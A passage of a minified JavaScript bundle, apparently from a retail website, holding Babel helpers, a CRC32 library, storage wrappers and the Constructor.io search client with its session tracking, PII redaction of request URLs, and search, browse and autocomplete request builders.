i?t.map(e=>e.attributeId===n.attributeId?o?{...e,values:[...e.values,o]}:{...e}:e):o?[...t,{attributeId:n.attributeId,values:[o]}]:[...t]},[]),...p],unusedSegments:d}},"getFilterRefinementPrice",0,(e,t)=>{let r=[];if(e.pmin&&e.pmax){let n=(0,a.getDefaultLocale)();r=[o(e.pmin,t||n),o(e.pmax,t||n)]}return r},"getRefinementKey",0,d],352789)},955370,e=>{"use strict";var t=e.i(774729),r=e.i(663976);async function n(e,n){return(0,r.standAloneApolloClient)(n).query({query:t.ContentAssetsDocument,variables:{ids:Array.from(new Set(e))},fetchPolicy:"no-cache"})}e.s(["default",()=>n])},13451,(e,t,r)=>{t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.__esModule=!0,t.exports.default=t.exports},352445,(e,t,r)=>{t.exports=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},935045,(e,t,r)=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},226252,(e,t,r)=>{var n=e.r(935045).default;t.exports=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=n(i))return i;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports},863974,(e,t,r)=>{var n=e.r(935045).default,i=e.r(226252);t.exports=function(e){var t=i(e,"string");return"symbol"==n(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports},514356,(e,t,r)=>{var n=e.r(863974);function i(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}t.exports=function(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},t.exports.__esModule=!0,t.exports.default=t.exports},743751,(e,t,r)=>{function n(e){let t;try{t=window[e];let r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return DOMException&&e instanceof DOMException&&("QuotaExceededError"===e.name||"QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||-1!==e.toString().indexOf("QUOTA_EXCEEDED_ERR")||-1!==e.toString().indexOf("QuotaExceededError"))&&t&&0!==t.length}}Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){"use strict";if(null==e)throw TypeError("Cannot convert first argument to object");for(var t=Object(e),r=1;r<arguments.length;r++){var n=arguments[r];if(null!=n){n=Object(n);for(var i=Object.keys(Object(n)),o=0,a=i.length;a>o;o++){var s=i[o],u=Object.getOwnPropertyDescriptor(n,s);void 0!==u&&u.enumerable&&(t[s]=n[s])}}}return t}});var i=function(e){var t;Object.assign(this,{user_agent:null,persist:!0,cookie_name_client_id:"ConstructorioID_client_id",cookie_name_session_id:"ConstructorioID_session_id",cookie_name_session_data:"ConstructorioID_session",cookie_domain:null,cookie_secure:null,cookie_samesite:null,cookie_days_to_live:365,local_name_client_id:"_constructorio_search_client_id",local_name_session_id:"_constructorio_search_session_id",local_name_session_data:"_constructorio_search_session",on_node:"undefined"==typeof window,session_is_new:null,new_to_beacon:null,client_id_storage_location:"cookie",session_id_storage_location:"local"},e),this.client_id||(!this.on_node&&this.persist?("cookie"===this.client_id_storage_location&&(t=this.get_cookie(this.cookie_name_client_id))&&(this.delete_cookie(this.cookie_name_client_id),this.set_cookie(this.cookie_name_client_id,t)),"local"===this.client_id_storage_location&&(t=this.get_local_object(this.local_name_client_id)),this.client_id=t||this.generate_client_id()):this.client_id=this.generate_client_id()),this.session_id||(!this.on_node&&this.persist?this.session_id=this.generate_session_id():this.session_id=1),this.on_node||(this.user_agent=this.user_agent||window&&window.navigator&&window.navigator.userAgent)};i.prototype.set_cookie=function(e,t){if(!this.on_node&&this.persist){var r=e+"="+t+"; expires="+new Date(Date.now()+24*this.cookie_days_to_live*36e5).toUTCString()+"; path=/";return this.cookie_domain&&(r+="; domain="+this.cookie_domain),this.cookie_secure&&(r+="; secure"),this.cookie_samesite&&(r+="; samesite="+this.cookie_samesite),document.cookie=r,r}return null},i.prototype.get_cookie=function(e){for(var t=e+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){var i=r[n];try{for(var o=decodeURIComponent(i);" "===o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}catch(e){}}},i.prototype.delete_cookie=function(e){document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"},i.prototype.generate_client_id=function(){var e;if(!this.on_node){var t=this.get_cookie(this.cookie_name_client_id),r=this.get_local_object(this.local_name_client_id);"cookie"===this.client_id_storage_location&&r&&(e=r,this.set_cookie(this.cookie_name_client_id,e),this.delete_local_object(this.local_name_client_id)),"local"===this.client_id_storage_location&&t&&(e=t,this.set_local_object(this.local_name_client_id,e),this.delete_cookie(this.cookie_name_client_id))}return e||(e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),"cookie"===this.client_id_storage_location&&this.set_cookie(this.cookie_name_client_id,e),"local"===this.client_id_storage_location&&this.set_local_object(this.local_name_client_id,e)),e},i.prototype.get_local_object=function(e){var t,r=n("localStorage")&&window&&window.localStorage;if(r&&"string"==typeof e)try{t=JSON.parse(r.getItem(e))}catch(n){t=r.getItem(e)}return t},i.prototype.set_local_object=function(e,t){var r=n("localStorage")&&window&&window.localStorage;if(r&&"string"==typeof e){if("object"==typeof t)try{r.setItem(e,JSON.stringify(t))}catch(e){}if("string"==typeof t||"number"==typeof t)try{r.setItem(e,t)}catch(e){}}},i.prototype.delete_local_object=function(e){var t=n("localStorage")&&window&&window.localStorage;if(t&&"string"==typeof e)try{t.removeItem(e)}catch(e){}},i.prototype.generate_session_id=function(){var e,t=this.get_cookie(this.cookie_name_session_data),r=this.get_local_object(this.local_name_session_data),n=Date.now();if("local"===this.session_id_storage_location&&((e=this.get_local_object(this.local_name_session_data))||!t||(e=t,this.delete_cookie(this.cookie_name_session_data))),"cookie"===this.session_id_storage_location){e=this.get_cookie(this.cookie_name_session_data);try{e=JSON.parse(e)}catch(e){}!e&&r&&(e=r,this.delete_local_object(this.local_name_session_data))}var i=1,o=1;e&&"object"==typeof e&&(o=parseInt(e.sessionId,10)||1,i=e.lastTime>n-18e5?o:o+1),this.session_id=i,this.session_is_new=!e||o!==i,e&&e.newToBeacon&&(this.new_to_beacon=!0);let a={sessionId:i,lastTime:n};return this.session_is_new&&(a.newToBeacon=!0),"local"===this.session_id_storage_location&&(this.set_local_object(this.local_name_session_id,i),this.set_local_object(this.local_name_session_data,a)),"cookie"===this.session_id_storage_location&&(this.cookie_domain&&(this.delete_cookie(this.cookie_name_session_id),this.delete_cookie(this.cookie_name_session_data)),this.set_cookie(this.cookie_name_session_id,i),this.set_cookie(this.cookie_name_session_data,JSON.stringify(a))),i},t.exports=i},901664,(e,t,r)=>{var n;n=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1)?-0x12477ce0^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],a=r[3],s=r[4],u=r[5],c=r[6],l=r[7],d=r[8],p=r[9],f=r[10],h=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=-1^r,i=0,o=e.length;i<o;)n=n>>>8^t[(n^e.charCodeAt(i++))&255];return~n},e.buf=function(e,r){for(var v=-1^r,_=e.length-15,b=0;b<_;)v=y[e[b++]^255&v]^g[e[b++]^v>>8&255]^m[e[b++]^v>>16&255]^h[e[b++]^v>>>24]^f[e[b++]]^p[e[b++]]^d[e[b++]]^l[e[b++]]^c[e[b++]]^u[e[b++]]^s[e[b++]]^a[e[b++]]^o[e[b++]]^i[e[b++]]^n[e[b++]]^t[e[b++]];for(_+=15;b<_;)v=v>>>8^t[(v^e[b++])&255];return~v},e.str=function(e,r){for(var n=-1^r,i=0,o=e.length,a=0,s=0;i<o;)(a=e.charCodeAt(i++))<128?n=n>>>8^t[(n^a)&255]:a<2048?n=(n=n>>>8^t[(n^(192|a>>6&31))&255])>>>8^t[(n^(128|63&a))&255]:a>=55296&&a<57344?(a=(1023&a)+64,s=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[(n^(240|a>>8&7))&255])>>>8^t[(n^(128|a>>2&63))&255])>>>8^t[(n^(128|s>>6&15|(3&a)<<4))&255])>>>8^t[(n^(128|63&s))&255]):n=(n=(n=n>>>8^t[(n^(224|a>>12&15))&255])>>>8^t[(n^(128|a>>6&63))&255])>>>8^t[(n^(128|63&a))&255];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?n(r):n({})},374371,(e,t,r)=>{"use strict";function n(e){var t;try{t=window[e];var r="__storage_test__";return t.setItem(r,r),t.removeItem(r),!0}catch(e){return"undefined"!=typeof DOMException&&e instanceof DOMException&&("QuotaExceededError"===e.name||"QUOTA_EXCEEDED_ERR"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name||-1!==e.toString().indexOf("QUOTA_EXCEEDED_ERR")||-1!==e.toString().indexOf("QuotaExceededError"))&&t&&0!==t.length}}t.exports={local:{overflow:{},get:function(e){var t=this.overflow[e];if(t)return t;if(!n("localStorage"))return null;var r=localStorage.getItem(e);if(r)try{return JSON.parse(r)}catch(e){return r}return null},set:function(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(r){this.overflow[e]=t}},remove:function(e){var t;null!=(t=this.overflow)&&t[e]&&delete this.overflow[e],n("localStorage")&&localStorage.removeItem(e)},key:function(e){if(!n("localStorage"))return null==(a=Object.keys(this.overflow))?void 0:a[e];var t=null==(i=localStorage)?void 0:i.key(e),r=(null==(o=localStorage)?void 0:o.length)||0;if(e>=r){var i,o,a,s,u=e-r;return null==(s=Object.keys(this.overflow))?void 0:s[u]}return t},length:function(){var e=Object.keys(this.overflow).length;return n("localStorage")?localStorage.length+e:e},clear:function(){this.overflow={},n("localStorage")&&localStorage.clear()}},session:{overflow:{},get:function(e){var t=this.overflow[e];if(t)return t;if(!n("sessionStorage"))return null;var r=sessionStorage.getItem(e);if(r)try{return JSON.parse(r)}catch(e){return r}return null},set:function(e,t){try{sessionStorage.setItem(e,JSON.stringify(t))}catch(r){this.overflow[e]=t}},remove:function(e){var t;null!=(t=this.overflow)&&t[e]&&delete this.overflow[e],n("sessionStorage")&&sessionStorage.removeItem(e)},key:function(e){if(!n("sessionStorage"))return null==(a=Object.keys(this.overflow))?void 0:a[e];var t=null==(i=sessionStorage)?void 0:i.key(e),r=(null==(o=sessionStorage)?void 0:o.length)||0;if(e>=r){var i,o,a,s,u=e-r;return null==(s=Object.keys(this.overflow))?void 0:s[u]}return t},length:function(){var e=Object.keys(this.overflow).length;return n("sessionStorage")?sessionStorage.length+e:e},clear:function(){this.overflow={},n("sessionStorage")&&sessionStorage.clear()}},canUseStorage:n}},672168,(e,t,r)=>{"use strict";var n=e.r(13451)(e.r(935045)),i=e.r(901664),o=e.r(374371),a="_constructorio_purchase_order_ids",s=[{pattern:/[\w\-+\\.]+@([\w-]+\.)+[\w-]{2,4}/,replaceWith:"<email_omitted>"},{pattern:/^(?:\+\d{11,12}|\+\d{1,3}\s\d{3}\s\d{3}\s\d{3,4}|\(\d{3}\)\d{7}|\(\d{3}\)\s\d{3}\s\d{4}|\(\d{3}\)\d{3}-\d{4}|\(\d{3}\)\s\d{3}-\d{4})$/,replaceWith:"<phone_omitted>"},{pattern:/^(?:4[0-9]{15}|(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|6(?:011|5[0-9]{2})[0-9]{12}|(?:2131|1800|35\d{3})\d{11})$/,replaceWith:"<credit_omitted>"}],u={trimNonBreakingSpaces:function(e){return e.replace(/\s/g," ").trim()},encodeURIComponentRFC3986:function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},cleanParams:function(e){var t={};return Object.keys(e).forEach(function(r){var n=e[r];"string"==typeof n?t[r]=u.trimNonBreakingSpaces(n):t[r]=n}),t},throwHttpErrorFromResponse:function(e,t){return t.json().then(function(r){throw e.message=r.message,e.status=t.status,e.statusText=t.statusText,e.url=t.url,e.headers=t.headers,e})},canUseDOM:function(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)},addEventListener:function(e,t,r){u.canUseDOM()&&window.addEventListener(e,t,r)},removeEventListener:function(e,t,r){u.canUseDOM()&&window.removeEventListener(e,t,r)},getNavigator:function(){return u.canUseDOM()?window.navigator:{userAgent:"",webdriver:!1}},isNil:function(e){return null==e},getWindowLocation:function(){return u.canUseDOM()?window.location:{}},dispatchEvent:function(e){u.canUseDOM()&&window.dispatchEvent(e)},createCustomEvent:function(e,t){if(u.canUseDOM())try{return new window.CustomEvent(e,{detail:t})}catch(n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return null},hasOrderIdRecord:function(e){var t=e.orderId,r=e.apiKey,n=t;r&&(n="".concat(r,"-").concat(t));var s=i.str(n.toString()),u=o.local.get(a);return"string"==typeof u&&(u=JSON.parse(u)),!!(u&&u.includes(s))||null},addOrderIdRecord:function(e){var t=e.orderId,r=e.apiKey,n=t;r&&(n="".concat(r,"-").concat(t));var s=i.str(n.toString()),u=o.local.get(a);if("string"==typeof u&&(u=JSON.parse(u)),u){if(u.includes(s))return;u.length>=10&&(u=u.slice(-9)),u.push(s)}else u=[s];o.local.set(a,u)},applyNetworkTimeout:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=e&&e.networkParameters&&e.networkParameters.timeout,i=t&&t.timeout||n;"number"==typeof i&&r&&setTimeout(function(){return r.abort()},i)},stringify:function(e,t,r){if(!e)return"";var i=[];return Object.keys(e).forEach(function(o){var a,s=e[o],c=u.encodeURIComponentRFC3986(o);if(null!=s){var l=t?"".concat(t,"%5B").concat(c,"%5D"):c;a=Array.isArray(s)?u.stringify(s,l,"array"):"object"===(0,n.default)(s)?u.stringify(s,l,"object"):"object"===r?"".concat(l,"=").concat(u.encodeURIComponentRFC3986(s)):"".concat(t||c,"=").concat(u.encodeURIComponentRFC3986(s)),i.push(a)}}),i.join("&")},toSnakeCase:function(e){return e.replace(/[A-Z]/g,function(e){return"_".concat(e.toLowerCase())})},toSnakeCaseKeys:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r={};return Object.keys(e).forEach(function(i){r[u.toSnakeCase(i)]=t&&"object"===(0,n.default)(e[i])&&!Array.isArray(e[i])?u.toSnakeCaseKeys(e[i],t):e[i]}),r},containsPii:function(e,t){var r=e.toLowerCase();return t.test(r)},obfuscatePiiRequest:function(e){var t=e;try{var r,n,i,o=new URL(e),a=null==o||null==(r=o.pathname)?void 0:r.split("/"),c=null==o||null==(n=o.search)||null==(i=n.split("&"))?void 0:i.map(function(e){var t;return null==(t=e.split("="))?void 0:t[1]});s.forEach(function(e){var r=e.pattern,n=e.replaceWith;a.forEach(function(e){var i=decodeURIComponent(e);u.containsPii(i,r)&&(t=t.replaceAll(e,n))}),c.forEach(function(e){var i=decodeURIComponent(e);u.containsPii(i,r)&&(t=t.replaceAll(i,n))})})}catch(e){}return t},convertResponseToJson:function(e){return e.ok?e.json().catch(function(){return e.text().then(function(t){throw Error("Server responded with an invalid JSON object. Response code: ".concat(e.code,", Response: ").concat(t))})}):u.throwHttpErrorFromResponse(Error(),e)},addHTTPSToString:function(e){if("string"!=typeof e)return null;var t=e.startsWith("https://"),r=e.startsWith("http://");return!t&&r?e.replace("http","https"):r||t?e:"https://".concat(e)}};t.exports=u},906729,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(672168);t.exports=function(){function e(t){var r=this;(0,i.default)(this,e),this.events=[],this.enabled=!t||!1!==t.enabled,this.waitForBeacon=!t||!1!==t.waitForBeacon,this.active=this.enabled,this.waitForBeacon&&(this.active=!1,a.canUseDOM()&&(window.ConstructorioAutocomplete||window.ConstructorioBeacon||window.ConstructorioTracker)&&this.enabled&&(this.active=!0,this.dispatchEvents()),a.addEventListener("cio.beacon.loaded",function(){r.enabled&&(r.active=!0,r.dispatchEvents())}))}return(0,o.default)(e,[{key:"queue",value:function(e,t){this.events.push({name:e,data:t}),this.active&&this.dispatchEvents()}},{key:"dispatchEvents",value:function(){for(;this.events.length;){var e=this.events.shift(),t=e.name,r=e.data,n="cio.client.".concat(t);a.dispatchEvent(a.createCustomEvent(n,r))}}}]),e}()},200482,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168);function u(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=r.apiKey,o=r.version,a=r.serviceUrl,u=r.sessionId,c=r.clientId,l=r.userId,d=r.segments,p=r.testCells,f={c:o};if(f.key=i,f.i=c,f.s=u,!e||"string"!=typeof e)throw Error("query is a required parameter of type string");if(p&&Object.keys(p).forEach(function(e){f["ef-".concat(e)]=p[e]}),d&&d.length&&(f.us=d),l&&(f.ui=String(l)),t){var h=t.offset,m=t.page,g=t.resultsPerPage,y=t.filters,v=t.sortBy,_=t.sortOrder,b=t.section,E=t.fmtOptions,k=t.hiddenFields,S=t.hiddenFacets,w=t.variationsMap,C=t.qsParam,A=t.preFilterExpression,P=t.filterMatchTypes;s.isNil(h)||(f.offset=h),s.isNil(m)||(f.page=m),s.isNil(g)||(f.num_results_per_page=g),y&&(f.filters=y),P&&(f.filter_match_types=P),v&&(f.sort_by=v),_&&(f.sort_order=_),b&&(f.section=b),E&&(f.fmt_options=E),k&&(f.fmt_options?f.fmt_options.hidden_fields=k:f.fmt_options={hidden_fields:k}),S&&(f.fmt_options?f.fmt_options.hidden_facets=S:f.fmt_options={hidden_facets:S}),w&&(f.variations_map=JSON.stringify(w)),A&&(f.pre_filter_expression=JSON.stringify(A)),C&&(f.qs=JSON.stringify(C))}f._dt=Date.now(),f=s.cleanParams(f);var I=s.stringify(f);return"".concat(a,"/").concat(n?"search/natural_language":"search","/").concat(s.encodeURIComponentRFC3986(s.trimNonBreakingSpaces(e)),"?").concat(I)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getSearchResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var c=new AbortController;n=c&&c.signal,s.applyNetworkTimeout(this.options,o,c)}try{r=u(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("search.getSearchResults.completed",e),e;if(e.response&&e.response.redirect)return i.eventDispatcher.queue("search.getSearchResults.completed",e),e;throw Error("getSearchResults response data is malformed")})}},{key:"getVoiceSearchResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var c=new AbortController;n=c&&c.signal,s.applyNetworkTimeout(this.options,o,c)}try{r=u(e,t,this.options,!0)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(s.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("search.getVoiceSearchResults.completed",e),e;if(e.response&&e.response.redirect)return i.eventDispatcher.queue("search.getVoiceSearchResults.completed",e),e;throw Error("getVoiceSearchResults response data is malformed")})}}]),e}()},514414,(e,t,r)=>{var n=e.r(863974);t.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.__esModule=!0,t.exports.default=t.exports},175984,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(514414));function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){(0,a.default)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var c=e.r(906729),l=e.r(672168);function d(e,t){var r=t.apiKey,n=t.version,i=t.sessionId,o=t.clientId,a=t.userId,s=t.segments,u=t.testCells,c={c:n};if(c.key=r,c.i=o,c.s=i,u&&Object.keys(u).forEach(function(e){c["ef-".concat(e)]=u[e]}),s&&s.length&&(c.us=s),a&&(c.ui=String(a)),e){var d=e.page,p=e.offset,f=e.resultsPerPage,h=e.filters,m=e.sortBy,g=e.sortOrder,y=e.section,v=e.fmtOptions,_=e.hiddenFields,b=e.hiddenFacets,E=e.variationsMap,k=e.qsParam,S=e.preFilterExpression,w=e.filterMatchTypes;l.isNil(d)||(c.page=d),l.isNil(p)||(c.offset=p),l.isNil(f)||(c.num_results_per_page=f),h&&(c.filters=h),w&&(c.filter_match_types=w),m&&(c.sort_by=m),g&&(c.sort_order=g),y&&(c.section=y),v&&(c.fmt_options=v),_&&(c.fmt_options?c.fmt_options.hidden_fields=_:c.fmt_options={hidden_fields:_}),b&&(c.fmt_options?c.fmt_options.hidden_facets=b:c.fmt_options={hidden_facets:b}),E&&(c.variations_map=JSON.stringify(E)),S&&(c.pre_filter_expression=JSON.stringify(S)),k&&(c.qs=JSON.stringify(k))}return c._dt=Date.now(),c=l.cleanParams(c)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new c(t.eventDispatcher)}return(0,o.default)(e,[{key:"getBrowseResults",value:function(e,t,r){var n,i,o=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},s=this.options.fetch;if("function"==typeof AbortController){var u=new AbortController;i=u&&u.signal,l.applyNetworkTimeout(this.options,a,u)}try{n=function(e,t,r,n){var i=n.serviceUrl;if(!e||"string"!=typeof e)throw Error("filterName is a required parameter of type string");if(!t||"string"!=typeof t)throw Error("filterValue is a required parameter of type string");var o=d(r,n),a=l.stringify(o);return"".concat(i,"/browse/").concat(l.encodeURIComponentRFC3986(l.trimNonBreakingSpaces(e)),"/").concat(l.encodeURIComponentRFC3986(l.trimNonBreakingSpaces(t)),"?").concat(a)}(e,t,r,this.options)}catch(e){return Promise.reject(e)}return s(n,{signal:i}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),o.eventDispatcher.queue("browse.getBrowseResults.completed",e),e;throw Error("getBrowseResults response data is malformed")})}},{key:"getBrowseResultsForItemIds",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;n=s&&s.signal,l.applyNetworkTimeout(this.options,o,s)}try{r=function(e,t,r){var n=r.serviceUrl;if(!e||!Array.isArray(e)||!e.length)throw Error("ids is a required parameter of type array");var i=u(u({},d(t,r)),{},{ids:e}),o=l.stringify(i);return"".concat(n,"/browse/items?").concat(o)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.results)return e.result_id&&e.response.results.forEach(function(t){t.result_id=e.result_id}),i.eventDispatcher.queue("browse.getBrowseResultsForItemIds.completed",e),e;throw Error("getBrowseResultsForItemIds response data is malformed")})}},{key:"getBrowseGroups",value:function(e){var t,r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=this.options.fetch,o=this.options.serviceUrl,a=d(e,this.options);if("function"==typeof AbortController){var s=new AbortController;t=s&&s.signal,l.applyNetworkTimeout(this.options,n,s)}delete a._dt;var u=l.stringify(a);return i("".concat(o,"/browse/groups?").concat(u),{signal:t}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.groups)return r.eventDispatcher.queue("browse.getBrowseGroups.completed",e),e;throw Error("getBrowseGroups response data is malformed")})}},{key:"getBrowseFacets",value:function(e,t){var r,n,i,o,a,s,c=this,p=this.options.fetch;if("function"==typeof AbortController){var f=new AbortController;s=f&&f.signal,l.applyNetworkTimeout(this.options,t,f)}try{n=(r=this.options).serviceUrl,i=u({},d(e,r)),delete i._dt,o=l.stringify(i),a="".concat(n,"/browse/facets?").concat(o)}catch(e){return Promise.reject(e)}return p(a,{signal:s}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.facets)return c.eventDispatcher.queue("browse.getBrowseFacets.completed",e),e;throw Error("getBrowseFacets response data is malformed")})}},{key:"getBrowseFacetOptions",value:function(e){var t,r,n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;r=s&&s.signal,l.applyNetworkTimeout(this.options,o,s)}try{t=function(e,t,r){var n=r.serviceUrl;if(!e||"string"!=typeof e)throw Error("facetName is a required parameter of type string");var i=u({},d(t,r));i.facet_name=e,delete i._dt;var o=l.stringify(i);return"".concat(n,"/browse/facet_options?").concat(o)}(e,i,this.options)}catch(e){return Promise.reject(e)}return a(t,{signal:r}).then(l.convertResponseToJson).then(function(e){if(e.response&&e.response.facets)return n.eventDispatcher.queue("browse.getBrowseFacetOptions.completed",e),e;throw Error("getBrowseFacetOptions response data is malformed")})}}]),e}()},583101,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(906729),s=e.r(672168),u=s.convertResponseToJson,c=s.cleanParams,l=s.applyNetworkTimeout,d=s.trimNonBreakingSpaces,p=s.encodeURIComponentRFC3986,f=s.stringify;t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new a(t.eventDispatcher)}return(0,o.default)(e,[{key:"getAutocompleteResults",value:function(e,t){var r,n,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=this.options.fetch;if("function"==typeof AbortController){var s=new AbortController;n=s&&s.signal,l(this.options,o,s)}try{r=function(e,t,r){var n=r.apiKey,i=r.version,o=r.serviceUrl,a=r.sessionId,s=r.clientId,u=r.userId,l=r.segments,h=r.testCells,m={c:i};if(m.key=n,m.i=s,m.s=a,!e||"string"!=typeof e)throw Error("query is a required parameter of type string");if(h&&Object.keys(h).forEach(function(e){m["ef-".concat(e)]=h[e]}),l&&l.length&&(m.us=l),u&&(m.ui=String(u)),t){var g=t.numResults,y=t.resultsPerSection,v=t.filters,_=t.filtersPerSection,b=t.hiddenFields,E=t.variationsMap,k=t.preFilterExpression,S=t.qsParam,w=t.fmtOptions;g&&(m.num_results=g),y&&Object.keys(y).forEach(function(e){m["num_results_".concat(e)]=y[e]}),v&&(m.filters=v),_&&Object.keys(_).forEach(function(e){m["filters[".concat(e,"]")]=_[e]}),k&&(m.pre_filter_expression=JSON.stringify(k)),w&&(m.fmt_options=w),b&&(m.fmt_options?m.fmt_options.hidden_fields=b:m.fmt_options={hidden_fields:b}),E&&(m.variations_map=JSON.stringify(E)),S&&(m.qs=JSON.stringify(S))}m._dt=Date.now();var C=f(m=c(m)),A=e.replace(/^\//,"|");return"".concat(o,"/autocomplete/").concat(p(d(A)),"?").concat(C)}(e,t,this.options)}catch(e){return Promise.reject(e)}return a(r,{signal:n}).then(u).then(function(e){if(e.sections)return e.result_id&&Object.keys(e.sections).forEach(function(t){var r=e.sections[t];r.length&&r.forEach(function(t){t.result_id=e.result_id})}),i.eventDispatcher.queue("autocomplete.getAutocompleteResults.completed",e),e;throw Error("getAutocompleteResults response data is malformed")})}}]),e}()},782427,(e,t,r)=>{"use strict";var 